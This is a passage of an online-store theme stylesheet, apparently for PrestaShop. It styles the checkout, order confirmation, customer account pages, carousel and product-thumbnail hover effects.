	margin: 0;
}
body#checkout section.checkout-step .address-footer {
	text-align: center;
	padding: 0.625rem;
}
body#checkout section.checkout-step #delivery-addresses,
body#checkout section.checkout-step #invoice-addresses {
	margin-top: 1.25rem;
}
body#checkout section.checkout-step .add-address {
	margin-top: 1.25rem;
}
body#checkout section.checkout-step .add-address a {
	color: #333333;
	text-decoration: underline;
}
body#checkout section.checkout-step .add-address a i {
	font-size: 0.9375rem;
}
body#checkout section.checkout-step .delivery-option {
	border-top: 1px solid #e5e5e5;
	float: left;
	margin: 20px 0 10px;
	padding: 20px 0 0;
	width: 100%;
}
#checkout .delivery-options-list #delivery_message {
	border: 1px solid #e5e5e5;
	float: left;
	margin: 0 0 15px;
	width: 100%;
}
body#checkout section.checkout-step .delivery-option label {
	text-align: inherit;
}
body#checkout section.checkout-step .carrier-delay,
body#checkout section.checkout-step .carrier-name {
	display: inline-block;
	word-break: break-word;
	text-align: left;
}
body#checkout section.checkout-step #customer-form,
body#checkout section.checkout-step #delivery-address,
body#checkout section.checkout-step #invoice-address,
body#checkout section.checkout-step #login-form {
	margin-left: 0.3125rem;
	margin-top: 1.5625rem;
}
body#checkout section.checkout-step #customer-form .form-control-label,
body#checkout section.checkout-step #delivery-address .form-control-label,
body#checkout section.checkout-step #invoice-address .form-control-label,
body#checkout section.checkout-step #login-form .form-control-label {
	text-align: left;
}
body#checkout section.checkout-step #customer-form .radio-inline,
body#checkout section.checkout-step #delivery-address .radio-inline,
body#checkout section.checkout-step #invoice-address .radio-inline,
body#checkout section.checkout-step #login-form .radio-inline {
	padding: 0;
}
body#checkout section.checkout-step .sign-in {
	font-size: 0.875rem;
}
body#checkout section.checkout-step .forgot-password {
	margin-left: 14.375rem;
}
body#checkout .additional-information {
	font-size: 0.875rem;
	margin-left: 2.875rem;
	margin-top: 1.25rem;
}
body#checkout .condition-label {
	margin-left: 2.5rem;
	margin-top: 0.625rem;
}
body#checkout .condition-label label {
	text-align: inherit;
}
body#checkout .cancel-address {
	margin: 0.625rem;
	display: block;
	color: #878787;
	text-decoration: underline;
}
body#checkout .modal-content {
	padding: 1.25rem;
	background-color: #e5e5e5;
}
body#checkout #cart-summary-product-list {
	font-size: 0.875rem;
}
body#checkout #cart-summary-product-list img {
	border: #e5e5e5 1px solid;
	margin-bottom: 5px;
	width: 80px;
	height: 80px;
}
body#checkout #cart-summary-product-list .media-body {
	vertical-align: middle;
}
body#checkout #order-summary-content {
	padding-top: 0.9375rem;
}
body#checkout #order-summary-content h4.h4 {
	margin-top: 0.625rem;
	margin-bottom: 1.25rem;
	color: #414141;
}
body#checkout #order-summary-content h4.black {
	color: #000000;
}
body#checkout #order-summary-content h4.addresshead {
	margin-top: 0.1875rem;
}
body#checkout #order-summary-content .noshadow {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
body#checkout #order-summary-content #order-items {
	border-right: 0;
}
body#checkout #order-summary-content #order-items h3.h3 {
	color: #414141;
	margin-top: 1.25rem;
}
body#checkout #order-summary-content #order-items table tr:first-child td {
	border-top: 0;
}
body#checkout #order-summary-content .order-confirmation-table {
	padding: 1rem;
	margin-bottom: 2rem;
	background-color: #fff;
	border: 3px solid #e5e5e5;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
body#checkout #order-summary-content .summary-selected-carrier {
	margin-bottom: 0.75rem;
	background-color: #fff;
	border: 1px solid #e5e5e5;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	padding: 1rem;
}
body#checkout #order-summary-content .step-edit {
	display: inline;
	color: #777777;
}
body#checkout #order-summary-content .step-edit:hover {
	cursor: pointer;
}
body#checkout #order-summary-content a .step-edit {
	color: #777777;
}
body#checkout #gift_message {
	max-width: 100%;
	border-color: #414141;
}
#checkout header {
	border-bottom: 1px solid #e5e5e5;
}
@media(max-width:991px){
	.header-top #_mobile_top_menu #top-menu .dropdown-item .float-xs-right.hidden-md-up {
		line-height: 0;
	}
	#header .header-nav .blockcart span.cart-products-count {
		padding: 0;
	}
}
/**** ORDER CONFIRMATION *****/

#order-details {
	padding-left: 1.875rem;
}
#order-details > .card-title {
	margin-bottom: 1.875rem;
}
#order-details ul {
	margin-bottom: 1.25rem;
	padding: 0;
}
#order-details ul li {
	margin-bottom: 0.625rem;
}
#order-items {
	border-right: #dedede 1px solid;
}
#content-hook_order_confirmation .h1.card-title {
	font-weight: normal;
	text-transform: capitalize;
}
#order-items hr {
	border-top-color: #e5e5e5;
}
#order-items table {
	width: 100%;
}
#order-items table tr {
	height: 1.875rem;
}
#order-items table tr td:last-child {
	text-align: right;
}
#order-items .order-line {
	margin-top: 1rem;
}
#order-items .image img {
	width: 100%;
	border: 1px solid gray-lighter;
	margin-bottom: 1rem;
}
#order-items .details {
	margin-bottom: 1rem;
}
#order-items .details .customizations {
	margin-top: 0.625rem;
}
#order-items .qty {
	margin-bottom: 1rem;
}
#order-confirmation #registration-form {
	width: 50%;
	margin: 0 auto 1rem;
}
#order-confirmation .col-md-12 > p {
	float: left;
	width: 100%;
}
#order-confirmation .card.definition-list {
	float: left;
	margin: 0 0 60px;
	width: 100%;
}
#order-confirmation .card-block {
	float: left;
	width: 100%;
}
@media (max-width: 991px) {
	.done {
		margin: 0;
		padding: 0;
	}
	body#checkout section.checkout-step .address-item {
		-webkit-flex-grow: 1;
		-moz-flex-grow: 1;
		flex-grow: 1;
		-ms-flex-positive: 1;
	}
	body#checkout section.checkout-step .delivery-option-2 {
		-webkit-box-orient: vertical;
		-moz-box-orient: vertical;
		box-orient: vertical;
		-webkit-box-direction: normal;
		-moz-box-direction: normal;
		box-direction: normal;
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		flex-direction: column;
		-ms-flex-direction: column;
	}
	.delivery-option {
		display: -webkit-box;
		display: -moz-box;
		display: box;
		display: -webkit-flex;
		display: -moz-flex;
		display: -ms-flexbox;
		-js-display: flex;
		display: flex;
		margin: auto;
	}
	.delivery-option .custom-radio {
		-webkit-box-flex: 0;
		-moz-box-flex: 0;
		box-flex: 0;
		-webkit-flex: 0 0 auto;
		-moz-flex: 0 0 auto;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
	}
	.condition-label label[for="conditions_to_approve[terms-and-conditions]"] {
		text-align: left;
	}
	#order-confirmation #registration-form {
		width: 100%;
	}
}
@media (max-width: 767px) {
	body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
		float: none;
		margin-top: 0.25rem;
		margin-left: 1.25rem;
	}
	body#checkout #header .header-nav {
		max-height: none;
		padding: 0;
	}
	body#checkout section.checkout-step .content {
		padding: 0.9375rem;
	}
	body#checkout .form-group {
		margin-bottom: 0.5rem;
	}
	#order-items {
		border-right: 0;
		margin-bottom: 2.5rem;
	}
	#order-items .card-title {
		border-bottom: 1px solid #e5e5e5;
		margin-bottom: 1rem;
		padding-bottom: 1rem;
	}
	#order-items hr {
		border-top-color: #dedede;
	}
	.bold {
		font-weight: bold;
	}
	#order-details {
		padding-left: 0.9375rem;
	}
	#order-details .card-title {
		border-bottom: 1px solid #e5e5e5;
		margin-bottom: 1rem;
		padding-bottom: 1rem;
	}
}
@media (max-width: 543px) {
	body#checkout section.checkout-step .content {
		padding: 0.9375rem 0;
	}
	#payment-confirmation button {
		font-size: 0.875rem;
	}
	#payment-confirmation button.btn {
		white-space: normal;
	}
}
.js-payment-binary {
	display: none;
}
.js-payment-binary .accept-cgv {
	display: none;
}
.js-payment-binary.disabled {
	opacity: 0.6;
	-moz-opacity: 0.6;
	-khtml-opacity: 0.6;
	-webkit-opacity: 0.6;
	cursor: not-allowed;
}
.js-payment-binary.disabled::before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	/*pointer-events: none;*/
}
.js-payment-binary.disabled .accept-cgv {
	display: block;
}
/*** SOME GENERIC STYLES ***/

.table-labeled th {
	vertical-align: middle;
	font-weight: normal;
}
.table-labeled td {
	vertical-align: middle;
}
.table-labeled .label {
	font-weight: 400;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	font-size: inherit;
	padding: 0.25rem 0.375rem;
	margin: 0.125rem;
	color: white;
	white-space: nowrap;
}
.page-order .table {
	margin-bottom: 0;
}
.page-order table th {
	padding: 0.5rem;
}
.page-order table td {
	padding: 0.5rem;
}
.page-order table thead th {
	text-align: center;
}
#authentication .tooltip.tooltip-bottom {
	padding: 0;
	margin: 0;
}
#authentication .custom-checkbox {
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
}
#authentication .custom-checkbox label {
	padding-left: 0.625rem;
}
#authentication[data-action="show-password"] {
	background: #878787;
}
#identity .radio-inline,
#authentication .radio-inline {
	padding: 0;
}
#identity .radio-inline .custom-radio,
#authentication .radio-inline .custom-radio {
	margin-right: 0;
}
/*** Most of the customer accpunt pages ***/

.page-customer-account #content {
	border: 1px solid #e5e5e5;
	background: white;
	padding: 1rem;
	font-size: 0.875rem;
	color: #878787;
}
.page-customer-account #content .order-actions a {
	padding: 0 0.125rem;
}
.page-customer-account #content .forgot-password {
	text-align: center;
	font-size: 0.875rem;
	margin-top: 1rem;
	padding-bottom: 0.9375rem;
}
.page-customer-account #content .no-account {
	text-align: center;
	font-size: 1rem;
}
/*** Login page ***/

.page-authentication #content {
	border: 1px solid #e5e5e5;

	background: white;
	padding: 1rem;
	width: 100%;
	margin: 0 auto;
}
/*** Addresses page ***/

.page-addresses #content .address {
	background: #ffffff none repeat scroll 0 0;
	border: 1px solid #e5e5e5;
	color: #414141;
	font-size: 14px;
	margin-bottom: 0;
}
.page-addresses .address .address-body {
	padding: 1rem;
}
.page-addresses .address .address-body h4 {
	border-bottom: 1px solid #e5e5e5;
	color: #333333;
	font-size: 18px;
	font-weight: 400;
	margin: 0 0 15px;
	padding: 0 0 10px;
}
.page-addresses .address .address-body address {
	min-height: 9rem;
}
.page-addresses .address .address-footer {
	border-top: 1px solid #e5e5e5;
	padding: 0.5rem 1rem;
}
.page-addresses .address .address-footer a {
	color: #878787;
	margin-right: 0.5rem;
}
.page-addresses .address .address-footer a:hover {
	color: #414141;
}
.page-addresses .address .address-footer a i {
	font-size: 1rem;
}
.page-addresses .address .address-footer a span {
	font-size: 0.9375rem;
	vertical-align: middle;
}
.page-addresses .addresses-footer {
	margin: 20px 10px 0;
}
#addresses #main .page-content {
	padding: 25px 10px;
}
.page-addresses .addresses-footer a {
	color: #414141;
}
.page-addresses .addresses-footer a:hover {
	color: #414141;
}
.page-addresses .addresses-footer a i {
	font-size: 1rem;
}
.page-addresses .addresses-footer a span {
	font-size: 1rem;
	vertical-align: middle;
	margin-top: 0.625rem;
}
/*** Order details page ***/

#order-detail #order-infos strong {
	color: #333333;
	font-weight: normal;
}
.page-order-detail {
	font-size: 0.875rem;
	color: #878787;
}
.page-order-detail .box {
	background: white;
	padding: 1rem;
	margin-bottom: 0;
}
.page-order-detail h3 {
	font-size: 1rem;
	font-weight: normal;
	color: #333333;
	margin-bottom: 1rem;
}
.page-order-detail #order-infos ul {
	margin: 0;
}
.page-order-detail #order-history .history-lines .history-line {
	padding: 0.5rem 0;
	border-bottom: 1px solid #e5e5e5;
}
.page-order-detail #order-history .history-lines .history-line:last-child {
	border-bottom: 0;
}
.page-order-detail #order-history .history-lines .history-line .label {
	display: inline-block;
	margin: 0.25rem 0;
	padding: 0.25rem 0.375rem;
	color: white;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
}
.page-order-detail .addresses {
	margin: 0 -0.9375rem;
}
.page-order-detail .addresses h4 {
	font-size: 1rem;
	color: #333333 !important;
	font-weight: normal;
}
#order-products strong {
	color: #222222;
	font-weight: normal;
}
.page-order-detail #order-products.return {
	margin-bottom: 1rem;
}
.page-order-detail #order-products.return th.head-checkbox {
	width: 30px;
}
.page-order-detail #order-products.return td {
	padding: 1.375rem 0.75rem;
}
.page-order-detail #order-products.return td.qty {
	min-width: 125px;
}
.page-order-detail #order-products.return td.qty .current {
	width: 30%;
	float: left;
	text-align: right;
	padding-right: 0.5rem;
}
.page-order-detail #order-products.return td.qty .select {
	width: 70%;
	float: left;
	margin: -0.625rem 0;
	padding-left: 0.25rem;
}
.page-order-detail #order-products.return td.qty .select select {
	text-align: center;
}
.page-order-detail .order-items {
	padding: 0 !important;
}
.page-order-detail .order-items .order-item {
	padding: 1rem 1rem 0;
	border-bottom: 1px solid #e5e5e5;
}
.page-order-detail .order-items .order-item .checkbox {
	width: 30px;
	float: left;
	padding: 0 0.9375rem;
}
.page-order-detail .order-items .order-item .content {
	width: calc(100% - 30px);
	float: left;
	padding: 0 0.9375rem;
}
.page-order-detail .order-items .order-item .desc {
	margin-bottom: 1rem;
}
.page-order-detail .order-items .order-item .desc .name {
	font-weight: bold;
}
.page-order-detail .order-items .order-item .qty {
	margin-bottom: 1rem;
}
.page-order-detail .order-items .order-item .qty .q {
	margin-bottom: 0.25rem;
}
.page-order-detail .order-items .order-item .qty .s {
	margin-bottom: 0.25rem;
}
.page-order-detail .messages .message {
	margin-top: 0.5rem;
	border-bottom: 1px solid #e5e5e5;
}
.page-order-detail .messages .message:last-child {
	border-bottom: 0;
}
.page-order-detail .messages .message > div {
	margin-bottom: 0.5rem;
}
.page-order-detail .customization {
	margin-top: 0.75rem;
}
/*** Order return page ***/

#order-return-infos .thead-default th {
	color: #414141;
}
#order-return-infos .customization {
	margin-top: 0.75rem;
}
/*** My account landing page ***/

.page-my-account #content .links {
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
	-webkit-box-lines: multiple;
	-moz-box-lines: multiple;
	box-lines: multiple;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: start;
	-moz-box-pack: start;
	box-pack: start;
	-webkit-justify-content: flex-start;
	-moz-justify-content: flex-start;
	-ms-justify-content: flex-start;
	-o-justify-content: flex-start;
	justify-content: flex-start;
	-ms-flex-pack: start;
}
.page-my-account #content .links a {
	color: #777777;
	display: inline-block;
	float: left;
	font-size: 1rem;
	font-weight: 700;
	margin: 0 0 5px;
	padding: 5px 20px;
	text-align: center;
	text-transform: uppercase;
	width: 100%;
}
.page-my-account #content .links a:last-child {
	margin: 0;
}
.page-my-account #content .links a span.link-item {
	background: #f5f5f5 none repeat scroll 0 0;
	display: block;
	float: left;
	font-weight: normal;
	height: 100%;
	line-height: 35px;
	padding: 10px;
	text-align: left;
	text-transform: capitalize;
	width: 100%;
}
.page-my-account #content .links a i {
	color: #777777;
	float: left;
	font-size: 36px;
	margin: 0 10px 0 0;
	padding: 0;
	vertical-align: top;
}
.page-my-account #content .links a:hover {
	color: #414141;
}
.page-my-account #content .links a:hover i {
	color: #000000;
}
/*** History page ***/

#history .orders {
	margin: 0 -1rem;
}
#history .orders .order {
	padding: 0.75rem 1rem;
	border-bottom: 1px solid #e5e5e5;
}
#history .orders .order a h3 {
	color: #878787;
}
#history .orders .order .label {
	display: inline-block;
	margin: 0.25rem 0;
	padding: 0.25rem 0.375rem;
	color: white;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
}
#history .orders .order:last-child {
	border-bottom: 0;
}
/*** FOOTER ***/

.page-footer .account-link {
	margin-right: 1rem;
}
.page-footer .account-link i {
	font-size: 1rem;
}
.page-footer .account-link span {
	font-size: 0.875rem;
	vertical-align: middle;
}
.carousel .direction {
	z-index: auto;
}
.carousel .carousel-item {
	height: 100%;
}
.carousel .carousel-item img {
	width: 100%;
	margin-left: 0;
}
.carousel .carousel-item .caption {
	position: absolute;
	bottom: 28px;
	left: 90px;
	color: white;
	max-width: 340px;
	display: none;
}
.carousel .carousel-item .caption .caption-description p {
	color: white;
}
.carousel .carousel-control {
	opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
}
.carousel .carousel-control .icon-next::before,
.carousel .carousel-control .icon-prev::before {
	content: "";
}
.carousel .carousel-control .icon-next i,
.carousel .carousel-control .icon-prev i {
	color: #ffffff;
	display: inline-block;
	float: none;
	font-size: 28px;
	height: 100%;
	padding: 16px;
	text-align: center;
	vertical-align: middle;
	width: 100%;
}
.carousel .carousel-control .icon-next:hover i,
.carousel .carousel-control:focus .icon-next i,
.carousel .carousel-control .icon-prev:hover i,
.carousel .carousel-control:focus .icon-prev i {
	color: #000000;
}
.carousel .carousel-control .icon-prev {
	left: 1rem;
}
.carousel .carousel-control .icon-next {
	right: 2rem;
}
/* Start Product Style */

.product-desc-short {
	display: none;
}
#js-product-list {

	text-align: center;
}
.product-accessories,
.crossselling-product,
.category-products,
.otount-products,
.view-product{
	position: relative;
	text-align: center;
	margin-top:30px;
	margin-bottom:30px;
}
.otfeatured-products,
.otbestseller-products,
.otnew-products {
	text-align: center;
}
.crossselling-product,
.view-product {
	margin: 20px 0 30px;
}
@media(max-width:1199px){
	.product-accessories, .crossselling-product, .category-products, .otount-products, .view-product{
		margin-top:20px;
		margin-bottom:20px;
	}
}
@media(max-width:767px){
	.product-accessories, .crossselling-product, .category-products, .otount-products, .view-product{
		margin:15px 0;
	}
}
@media(max-width:543px){
	.crossselling-product, .view-product {
		margin: 10px 0 20px;
	}
}
#products .products,
.new-products .products,
.best-seller-products .products,
.featured-products .products,
.product-accessories .products,
.otfeatured-products .products,
.crossselling-product .products,
.category-products .products,
.otbestseller-products .products,
.otnew-products .products,
.view-product .products {
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
	-webkit-box-lines: multiple;
	-moz-box-lines: multiple;
	box-lines: multiple;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: start;
	-moz-box-pack: start;
	box-pack: start;
	-webkit-justify-content: flex-start;
	-moz-justify-content: flex-start;
	-ms-justify-content: flex-start;
	-o-justify-content: flex-start;
	justify-content: flex-start;
	-ms-flex-pack: start;
	float: none;
	display: inline-block;
	vertical-align: top;
	margin-top: 25px;
	width: auto;
}
#products .product-thumbnail,
.products .product-thumbnail,
.new-products .product-thumbnail,
.featured-products .product-thumbnail,
.product-accessories .product-thumbnail,
.otfeatured-products .product-thumbnail,
.crossselling-product .product-thumbnail,
.category-products .product-thumbnail,
.otbestseller-products .product-thumbnail,
.otnew-products .product-thumbnail,
.view-product .product-thumbnail {
	display: block;
	text-align: center;
	position: relative;
	overflow: hidden;
	background: #fff;
	padding-bottom: 15px;
}
#products .product-title a,
.products .product-title a,
.new-products .product-title a,
.best-seller-products .product-title a,
.featured-products .product-title a,
.product-accessories .product-title a,
.otfeatured-products .product-title a,
.crossselling-product .product-title a,
.category-products .product-title a,
#product_comparison .product-title a,
.otbestseller-products .products .product-miniature .thumbnail-container .product-description .product-title a,
.otnew-products .products .product-miniature .thumbnail-container .product-description .product-title a,
.otbestseller-products .products .product-miniature .thumbnail-container .product-description .product-title a,
.otnew-products .products .product-miniature .thumbnail-container .product-description .product-title a,
.view-product .product-title a {
	text-decoration: none;
	text-transform: capitalize;
	text-align: center;
	letter-spacing: 0.4px;
	font: 400 15px/20px"Poppins", sans-serif;
	color: #555;
}
@media(max-width:1199px){
	#products .product-title a, .products .product-title a, .new-products .product-title a, .best-seller-products .product-title a, .featured-products .product-title a, .product-accessories .product-title a, .otfeatured-products .product-title a, .crossselling-product .product-title a, .category-products .product-title a, .otbestseller-products .products .product-miniature .thumbnail-container .product-description .product-title a, .otnew-products .products .product-miniature .thumbnail-container .product-description .product-title a, .otbestseller-products .products .product-miniature .thumbnail-container .product-description .product-title a, .otnew-products .products .product-miniature .thumbnail-container .product-description .product-title a, .view-product .product-title a {
		font: 400 14px/18px"Poppins", sans-serif;
	}
}
#products .thumbnail-container,
.products .thumbnail-container,
.featured-products .thumbnail-container,
.best-seller-products .thumbnail-container,
.new-products .thumbnail-container,
.product-accessories .thumbnail-container,
.otfeatured-products .thumbnail-container,
.crossselling-product .thumbnail-container,
.otbestseller-products .thumbnail-container,
.otnew-products .thumbnail-container,
.category-products .thumbnail-container,
.view-product .thumbnail-container {
	float: left;
	padding: 0 0 20px;
	position: relative;
	width: 100%;
	text-align: center;
	height: 100%!important;
	background: #fff;
}
.products .product-grid .thumbnail-container {
	border: 1px solid #e5e5e5;
}
#index .products .product-grid .thumbnail-container {
	border: medium none;
}
#products .thumbnail-container .otproduct-image,
.products .thumbnail-container .otproduct-image,
.new-products .thumbnail-container .otproduct-image,
.best-seller-products .thumbnail-container .otproduct-image,
.featured-products .thumbnail-container .otproduct-image,
.otfeatured-products .thumbnail-container .otproduct-image,
.product-accessories .thumbnail-container .otproduct-image,
.otbestseller-products .thumbnail-container .otproduct-image,
.otnew-products .thumbnail-container .otproduct-image,
.crossselling-product .thumbnail-container .otproduct-image,
.category-products .thumbnail-container .otproduct-image,
.view-product .thumbnail-container .otproduct-image {
	overflow: hidden;
	position: relative;
}
.thumbnail-container:hover .h3.product-title > a {
	color: #000000 !important;
}
.otspecial-products.clearfix.container {
	float: none;
	width: 100%;
	padding: 50px 0 30px;
	position: relative;
	display: inline-block;
}
@media(max-width:1199px){
	.otspecial-products.clearfix.container{
		padding:20px 0;
	}
}
@media(max-width:767px){
	.otspecial-products.clearfix.container {
		padding: 0;
		margin:15px 0;
	}
}
@media(max-width:543px){
	#products .products, .new-products .products, .best-seller-products .products, .featured-products .products, .product-accessories .products, .otfeatured-products .products, .crossselling-product .products, .category-products .products, .otbestseller-products .products, .otnew-products .products, .view-product .products {
		margin: 0;
	}
	.otspecial-products.clearfix.container {
		margin: 30px 0;
	}
}
/*--------------------------------start css for special countdown---------------------------------------*/

.otspecial-products .product-grid .thumbnail-container {
	border: 1px solid #e5e5e5 !important;
}
.otspecial-products .otspecial-list {
	margin: 25px 0 0;
}
@media(max-width:991px){
	.otspecial-list .row {
		margin: 0;
	}
}
@media(max-width:543px){
	.otspecial-products .otspecial-list {
		margin: 0;
	}
}
/*-------------------------------- End css for special countdown---------------------------------------*/

#products .thumbnail-container,
.products .thumbnail-container,
.featured-products .thumbnail-container,
.product-accessories .thumbnail-container,
.otfeatured-products .thumbnail-container,
.crossselling-product .thumbnail-container,
.otbestseller-products .thumbnail-container,
.otnew-products .thumbnail-container,
.otspecial-products .thumbnail-container,
.category-products .thumbnail-container,
.view-product .thumbnail-container {
	float: left;
	position: relative;
	width: 100%;
	text-align: center;
	height: 100%!important;
}
#products .thumbnail-container .otproduct-image,
.products .thumbnail-container .otproduct-image,
.featured-products .thumbnail-container .otproduct-image,
.otfeatured-products .thumbnail-container .otproduct-image,
.product-accessories .thumbnail-container .otproduct-image,
.otbestseller-products .thumbnail-container .otproduct-image,
.otnew-products .thumbnail-container .otproduct-image,
.otspecial-products .thumbnail-container .otproduct-image,
.crossselling-product .thumbnail-container .otproduct-image,
.category-products .thumbnail-container .otproduct-image,
.view-product .thumbnail-container .otproduct-image {
	overflow: hidden;
	position: relative;
}
@media (min-width: 544px) and (max-width: 767px) {
	#products .thumbnail-container .otproduct-image,
	.products .thumbnail-container .otproduct-image,
	.featured-products .thumbnail-container .otproduct-image,
	.otfeatured-products .thumbnail-container .otproduct-image,
	.product-accessories .thumbnail-container .otproduct-image,
	.otbestseller-products .thumbnail-container .otproduct-image,
	.otnew-products .thumbnail-container .otproduct-image,
	.otspecial-products .thumbnail-container .otproduct-image,
	.crossselling-product .thumbnail-container .otproduct-image,
	.category-products .thumbnail-container .otproduct-image,
	.view-product .thumbnail-container .otproduct-image {
		display: table;
		margin: 0 auto;
		width: auto;
	}
}
#products .thumbnail-container .otproduct-image .otproducthover,
.products .thumbnail-container .otproduct-image .otproducthover,
.featured-products .thumbnail-container .otproduct-image .otproducthover,
.otfeatured-products .thumbnail-container .otproduct-image .otproducthover,
.product-accessories .thumbnail-container .otproduct-image .otproducthover,
.otbestseller-products .thumbnail-container .otproduct-image .otproducthover,
.otnew-products .thumbnail-container .otproduct-image .otproducthover,
.otspecial-products .thumbnail-container .otproduct-image .otproducthover,
.crossselling-product .thumbnail-container .otproduct-image .otproducthover,
.category-products .thumbnail-container .otproduct-image .otproducthover,
.view-product .thumbnail-container .otproduct-image .otproducthover {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: auto;
	transition: all 400ms ease-in-out;
	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
}
#products .thumbnail-container:hover .otproduct-image .otproducthover,
.products .thumbnail-container:hover .otproduct-image .otproducthover,
.featured-products .thumbnail-container:hover .otproduct-image .otproducthover,
.otfeatured-products .thumbnail-container:hover .otproduct-image .otproducthover,
.product-accessories .thumbnail-container:hover .otproduct-image .otproducthover,
.otbestseller-products .thumbnail-container:hover .otproduct-image .otproducthover,
.otnew-products .thumbnail-container:hover .otproduct-image .otproducthover,
.otspecial-products .thumbnail-container:hover .otproduct-image .otproducthover,
.crossselling-product .thumbnail-container:hover .otproduct-image .otproducthover,
.category-products .thumbnail-container:hover .otproduct-image .otproducthover,
.view-product .thumbnail-container:hover .otproduct-image .otproducthover {
	opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	bottom: 15px;
}
@media(max-width:767px) {
	#products .thumbnail-container .otproduct-image .otproducthover, .products .thumbnail-container .otproduct-image .otproducthover, .featured-products .thumbnail-container .otproduct-image .otproducthover, .otfeatured-products .thumbnail-container .otproduct-image .otproducthover, .product-accessories .thumbnail-container .otproduct-image .otproducthover, .otbestseller-products .thumbnail-container .otproduct-image .otproducthover, .otnew-products .thumbnail-container .otproduct-image .otproducthover, .otspecial-products .thumbnail-container .otproduct-image .otproducthover, .crossselling-product .thumbnail-container .otproduct-image .otproducthover, .category-products .thumbnail-container .otproduct-image .otproducthover, .view-product .thumbnail-container .otproduct-image .otproducthover {
		opacity: 1;
		-moz-opacity: 1;
		-khtml-opacity: 1;
		-webkit-opacity: 1;
		bottom: 15px;
	}
}
#products .thumbnail-container .otproducthover div a,
.products .thumbnail-container .otproducthover div a,
.featured-products .thumbnail-container .otproducthover div a,
.otfeatured-products .thumbnail-container .otproducthover div a,
.product-accessories .thumbnail-container .otproducthover div a,
.otbestseller-products .thumbnail-container .otproducthover div a,
.otnew-products .thumbnail-container .otproducthover div a,
.otspecial-products .thumbnail-container .otproducthover div a,
.crossselling-product .thumbnail-container .otproducthover div a,
.category-products .thumbnail-container .otproducthover div a,
.view-product .thumbnail-container .otproducthover div a {
	float: left;
	line-height: 44px;
	padding: 0;
	position: relative;
	text-align: center;
	height: 44px;
	width: 44px;
	background: #f1f1f1 url("../img/product-sprite.png") no-repeat scroll 0 0;
}
#products .thumbnail-container .otproducthover div a:hover,
.products .thumbnail-container .otproducthover div a:hover,
.featured-products .thumbnail-container .otproducthover div a:hover,
.otfeatured-products .thumbnail-container .otproducthover div a:hover,
.product-accessories .thumbnail-container .otproducthover div a:hover,
.otbestseller-products .thumbnail-container .otproducthover div a:hover,
.otnew-products .thumbnail-container .otproducthover div a:hover,
.otspecial-products .thumbnail-container .otproducthover div a:hover,
.crossselling-product .thumbnail-container .otproducthover div a:hover,
.category-products .thumbnail-container .otproducthover div a:hover,
.view-product .thumbnail-container .otproducthover div a:hover {
	background-color: #772426;
}
#products .thumbnail-container .otproducthover div a span,
.products .thumbnail-container .otproducthover div a span,
.featured-products .thumbnail-container .otproducthover div a span,
.otfeatured-products .thumbnail-container .otproducthover div a span,
.product-accessories .thumbnail-container .otproducthover div a span,
.otbestseller-products .thumbnail-container .otproducthover div a span,
.otnew-products .thumbnail-container .otproducthover div a span,
.otspecial-products .thumbnail-container .otproducthover div a span,
.crossselling-product .thumbnail-container .otproducthover div a span,
.category-products .thumbnail-container .otproducthover div a span,
.view-product .thumbnail-container .otproducthover div a span {
	display: none;
}
#products .thumbnail-container .otproducthover div a i,
.products .thumbnail-container .otproducthover div a i,
.featured-products .thumbnail-container .otproducthover div a i,
.otfeatured-products .thumbnail-container .otproducthover div a i,
.product-accessories .thumbnail-container .otproducthover div a i,
.otbestseller-products .thumbnail-container .otproducthover div a i,
.otnew-products .thumbnail-container .otproducthover div a i,
.otspecial-products .thumbnail-container .otproducthover div a i,
.crossselling-product .thumbnail-container .otproducthover div a i,
.category-products .thumbnail-container .otproducthover div a i,
.view-product .thumbnail-container .otproducthover div a i {
	display: none;
}
#products .thumbnail-container .otproducthover div,
.products .thumbnail-container .otproducthover div,
.featured-products .thumbnail-container .otproducthover div,
.otfeatured-products .thumbnail-container .otproducthover div,
.product-accessories .thumbnail-container .otproducthover div,
.otbestseller-products .thumbnail-container .otproducthover div,
.otnew-products .thumbnail-container .otproducthover div,
.otspecial-products .thumbnail-container .otproducthover div,
.crossselling-product .thumbnail-container .otproducthover div,
.category-products .thumbnail-container .otproducthover div,
.view-product .thumbnail-container .otproducthover div {
	display: inline-block;
}
#products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button,
.products .thumbnail-container .otproducthover div.ot-button-container .btn.ajax_add_to_cart_button,
